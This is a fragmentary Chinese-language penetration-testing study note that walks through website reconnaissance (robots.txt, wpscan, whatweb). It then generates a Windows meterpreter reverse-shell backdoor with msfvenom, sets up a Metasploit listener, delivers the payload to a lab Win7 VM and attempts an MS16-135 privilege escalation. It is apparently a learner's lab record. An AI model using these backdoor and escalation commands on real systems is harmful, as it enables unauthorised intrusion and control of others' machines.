前言

好神奇,上一篇什么情况?

emmm

1、DNS查询

2、HTTP

get请求,URL传参

General--------

Request URL:

Request Method:

Status Code:

Remote Address:远程服务器

3、信息收集

第一步:找robots.txt

1、有可能暴露后台地址、使用的系统

如果发现使用的是wordPress,可以使用wpscan扫描一下看看漏洞

https://github.com/wpscanteam/wpscan/wiki/WPScan-User-Documentation------wpscan的用户文档

第二:使用子域名挖掘机看一下子域名

第三:通过子域名,查看后台系统,根据后台系统查看站点官网,找到案例

Wpscan

在kaili中安装,看是否有wordpress有关的漏洞

这个api token 在https://wpscan.com/的个人资料页面,当然注册完是给免费的

apt-get update

apt install wpscan -y

wpscan --url http://www.xxxx.cn --api-token (这里写wpscan官网给的api令牌)

服务器用的nginx

额,,,有两个漏洞

靠,写了一点,网页崩了,TMD重新写



whatweb

wahtweb可以看到网站使用了什么技术

apt-get install whatweb

whatweb www.xxx.cn

三个渗透框架



1、msfvenom

生成一个后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.94.142 LPORT=1234 -f exe >shell.exe

msfvenom -p--------------payload攻击载荷

windows/meterpreter/reverse_tcp--------------一个分段staged载荷,reverse_tcp是一个基于TCP的反向链接反弹shell

LHOST=192.168.94.142 LPORT=1234--------------攻击者)的本地主机地址(LHOST)和端口号(LPORT)

-f exe--------------------------文件格式

msfconsole--------监听模块

use exploit/multi/handler--------使用监听模块

set payload windows/meterpreter/reverse_tcp----------------设置payload

set lhost 192.168.94.142

set lport 1234

设置监听端口和ip与之前生成的木马一致

exploit----------开始

终于

因为是测试环境

就直接把这个木马传到win7上

把这个shell弄到了虚拟机的win7里



要在kali中安装apache2,然后删除/var/www/html中的index.html,因为之前已经把shell.exe移动到了/var/www/html目录中

用win7访问,直接下载



先看一下win7的权限

…百度了好多,说是这个用户登录进去不是域成员????

直接运行shell吧

提权失败,,,,后面的笔记就看不太懂了

ms16_135内核提权

先去win7上看哪些补丁打了哪些没打

使用windows-exploit-suggester.py看究竟是什么内核没有补上

(不行啊,找不到,用老师的图)

用了一个github上的ms16_135的windows-kernel-exploits/MS16-135/MS16-135.ps1

的一个powershell

进入到powershell中执行这个ps1

执行完后提权

如果直接弹回来一个shell很有可能就成功了

。。。。

2、empire框架